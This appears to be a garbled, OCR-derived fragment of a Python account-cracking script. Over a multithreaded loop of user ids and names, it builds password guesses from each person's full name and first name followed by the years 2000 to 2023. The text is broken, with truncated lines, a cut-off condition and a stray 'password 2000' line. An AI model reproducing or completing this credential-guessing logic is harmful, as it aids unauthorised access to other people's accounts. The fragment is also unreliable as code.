 93 print("\x1b[1;37m USE FLIGHT (AIRPLANE)
94 print(" \x1b[1;37m PRESS CTRL + Z TO STOP")
95 os.system('echo "==================================================
96 with tred(max_workers=24) as pool:
97 for yuzong in id2:
98 idf,nmf = yuzong.split('|')[0],yuzong.split('|')[1].lower()
99 frs = nmf.split(' ')[0]
pwv = []
if len(frs) == 3 or len(frs) == 4 or len(frs) == 5 or len(frs) == 6 or
len(frs) == 8 or len(frs) == 9 or len(frs) == 10 or len(frs) == 11 or len(frs)
pwv.append(nmf)
pwv.append(frs+'2000')
pwv.append(frs+'2001')
pwv.append(frs+'2002')
password 2000
pwv.append(frs+'2003')
pwv.append(frs+'2004')
pwv.append(frs+'2005')
pwv.append(frs+'2006')
pwv.append(frs+'2007')
pwv.append(frs+'2008')
pwv.append(frs+'2009')
pwv.append(frs+'2010')
pwv.append(frs+'2011')
pwv.append(frs+'2012')
pwv.append(frs+'2013')
pwv.append(frs+'2014')
pwv.append(frs+'2015')
pwv.append(frs+'2016')
pwv.append(frs+'2017')
pwv.append(frs+'2018')
pwv.append(frs+'2019')
pwv.append(frs+'2020')
pwv.append(frs+'2021')
pwv.append(frs+'2022')
pwv.append(frs+'2023')
else:
pwv.append(nmf)
pwv.append(frs+'2000')
pwv.append(frs+'2001')
pwv.append(frs+'2002')
pwv.append(frs+'2003')
pwv.append(frs+'2004')
pwv.append(frs+'2005')
pwv.append(frs+'2006')
pwv.append(frs+'2007')
pwv.append(frs+'2008')
pwv.append(frs+'2009')